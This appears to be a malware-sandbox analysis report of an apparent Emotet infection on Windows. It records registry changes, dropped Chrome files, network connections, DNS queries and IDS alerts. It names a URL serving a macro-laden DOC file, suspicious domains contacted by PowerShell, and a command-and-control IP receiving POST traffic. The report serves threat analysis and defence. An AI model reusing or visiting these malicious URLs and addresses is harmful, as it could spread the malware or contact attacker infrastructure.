| 3452 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1032,6921698066242690287,13934320076733530881,131072 --enable-features=PasswordImport --disable-gpu-compositing --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=9986063591890089536 --renderer-client-id=7 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=1608 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
3 212
Read events
2 249
Write events
762
Delete events
201
Modification events
| (PID) Process: | (984) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2560-13247648240152125 |
Value: 259 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3252-13245750958665039 |
Value: 0 | |||
| (PID) Process: | (2560) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
2
Suspicious files
26
Text files
87
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\BrowserMetrics\BrowserMetrics-5F8E80F0-A00.pma | — | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\67e31a08-cdc6-4380-8d8b-12b1c9656a4e.tmp | — | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\AutofillStrikeDatabase\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000048.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\CURRENT | — | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Session Storage\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF2d41ff.TMP | text | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old~RF2d421e.TMP | text | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF2d421e.TMP | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
21
DNS requests
17
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
548 | chrome.exe | GET | 200 | 169.255.59.11:80 | http://sunafricainsurance.co.za/wp/bdqfn3r1/ | ZA | document | 157 Kb | suspicious |
3944 | rtffilt.exe | POST | 200 | 24.230.141.169:80 | http://24.230.141.169/IFKQ4HM1mmruVoxC/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
548 | chrome.exe | 216.58.212.173:443 | accounts.google.com | Google Inc. | US | whitelisted |
548 | chrome.exe | 169.255.59.11:80 | sunafricainsurance.co.za | Web4Africa | ZA | suspicious |
548 | chrome.exe | 172.217.23.99:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
548 | chrome.exe | 216.58.212.174:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
548 | chrome.exe | 142.250.74.206:443 | safebrowsing.google.com | Google Inc. | US | whitelisted |
2648 | POwersheLL.exe | 196.41.123.124:443 | kriya.co.za | Cybersmart | ZA | suspicious |
3944 | rtffilt.exe | 24.230.141.169:80 | — | Midcontinent Communications | US | malicious |
2648 | POwersheLL.exe | 95.217.145.213:443 | affiliateking.xyz | Hetzner Online GmbH | DE | suspicious |
548 | chrome.exe | 172.217.21.238:443 | clients2.google.com | Google Inc. | US | whitelisted |
2648 | POwersheLL.exe | 209.126.6.81:443 | colegiodecomunicadoressocialesdelguayas.com | CDM | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
sunafricainsurance.co.za |
| unknown |
accounts.google.com |
| shared |
clientservices.googleapis.com |
| whitelisted |
sb-ssl.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
safebrowsing.google.com |
| whitelisted |
clients2.google.com |
| whitelisted |
kriya.co.za |
| suspicious |
dns.msftncsi.com |
| shared |
colegiodecomunicadoressocialesdelguayas.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
548 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
1052 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a .tk domain - Likely Hostile |
2648 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Observed Let's Encrypt Certificate for Suspicious TLD (.xyz) |
3944 | rtffilt.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report